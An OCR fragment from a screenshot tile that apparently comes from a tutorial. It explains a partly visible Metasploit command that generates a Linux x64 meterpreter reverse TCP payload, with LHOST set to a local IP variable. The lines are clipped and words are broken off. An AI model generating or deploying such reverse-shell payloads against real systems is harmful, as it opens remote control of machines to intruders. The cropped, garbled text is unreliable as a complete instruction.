
r/reverse_tcp LHOST=${local_ip} LPORT=${loca
rom the Metasploit Framework to generate a Linux x64
te custom payloads for a variety of exploitation techniques.
is parameter specifies the payload to be generated, which is
a meterpreter reverse TCP payload designed for 64-bit Linux
ble with the value of
.
represents the IP
${local_ip}
LHOST